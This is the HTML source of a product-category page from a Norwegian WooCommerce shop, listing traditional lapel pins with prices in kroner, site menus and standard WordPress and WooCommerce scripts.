	<a href="https://www.lapelpin.no/produkt/bronseflue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=180%2C180&amp;ssl=1 180w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="43" data-permalink="https://www.lapelpin.no/?attachment_id=43" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?fit=600%2C600&amp;ssl=1" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_1004-600&#215;600" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1004-600x600.jpg?fit=600%2C600&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Bronseflue</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=42" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42" data-product_sku="301" aria-label="Legg til &ldquo;Bronseflue&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-288 status-publish last instock product_cat-tradisjonelle-pins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/gullfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">På salg!</span>
	<img width="300" height="300" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2584-2-e1488383810253.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="292" data-permalink="https://www.lapelpin.no/?attachment_id=292" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2584-2-e1488383810253.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488363124&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2584-2-e1488383810253.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2584-2-e1488383810253.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Gullfly</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="?add-to-cart=288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="288" data-product_sku="302" aria-label="Legg til &ldquo;Gullfly&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-355 status-publish first instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/hand-of-the-king/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2686-e1488981440996.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="356" data-permalink="https://www.lapelpin.no/?attachment_id=356" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2686-e1488981440996.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488983526&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2686-e1488981440996.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2686-e1488981440996.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Hand of the King</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>149,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="355" data-product_sku="306" aria-label="Legg til &ldquo;Hand of the King&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-331 status-publish instock product_cat-lapel-flowers product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/marinebla-blomst-pin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2649-e1488561894855.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="342" data-permalink="https://www.lapelpin.no/?attachment_id=342" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2649-e1488561894855.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488561362&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2649-e1488561894855.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2649-e1488561894855.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Marineblå blomst pin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="331" data-product_sku="304" aria-label="Legg til &ldquo;Marineblå blomst pin&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-293 status-publish instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/norsk-flagg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=700%2C700&amp;ssl=1 700w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="295" data-permalink="https://www.lapelpin.no/?attachment_id=295" data-orig-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488391381&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2631.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Norsk flagg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="293" data-product_sku="303" aria-label="Legg til &ldquo;Norsk flagg&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-449 status-publish last instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/pin-gullbart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2900-e1490195871990.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="444" data-permalink="https://www.lapelpin.no/?attachment_id=444" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2900-e1490195871990.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1490193594&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2900-e1490195871990.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/03/IMG_2900-e1490195871990.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Pin gullbart</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="449" data-product_sku="308" aria-label="Legg til &ldquo;Pin gullbart&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            	            <ul>
	                <li id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Produktkategorier</h2>
<ul class="product-categories"><li class="cat-item cat-item-26"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-6"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-13"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-25"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-28"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-12 current-cat"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a> <span class="count">(10)</span></li>
</ul></li>
<li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Kundeservice</h2>
<div class="menu-bunnmeny-container"><ul id="menu-bunnmeny" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lapelpin.no/kontakt-oss/">Kontakt oss</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lapelpin.no/frakt-og-retur/">Frakt og retur</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.lapelpin.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
</ul></div></li>
<li id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widgettitle">Kundesider</h2>
<div class="menu-kundemeny-container"><ul id="menu-kundemeny" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.lapelpin.no/handlekurv/">Handlekurv</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.lapelpin.no/til-kassen/">Til kassen</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.lapelpin.no/min-konto/">Min konto</a></li>
</ul></div></li>
<li id="sow-social-media-buttons-7" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-9a7d3519129b"
			
		>
<h2 class="widgettitle">FØLG OSS</h2>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Lapelpin.no on Facebook" aria-label="Lapelpin.no on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Lapelpin.no on Instagram" aria-label="Lapelpin.no on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></li>
	            </ul>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    	
</footer>
	

</div><!-- #page -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hjem","@id":"https:\/\/www.lapelpin.no"}},{"@type":"ListItem","position":2,"item":{"name":"Tradisjonelle pins","@id":"https:\/\/www.lapelpin.no\/produktkategori\/tradisjonelle-pins\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lapelpin.no/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='sow-social-media-buttons-atom-9a7d3519129b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9a7d3519129b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.lapelpin.no/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/www.lapelpin.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_761fe4150ee80e405a15f93211a92d54","fragment_name":"wc_fragments_761fe4150ee80e405a15f93211a92d54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'128090290',post:'0',tz:'1',srv:'www.lapelpin.no'} ]);
	_stq.push([ 'clickTrackerInit', '128090290', '0' ]);
</script>
</body>
</html>
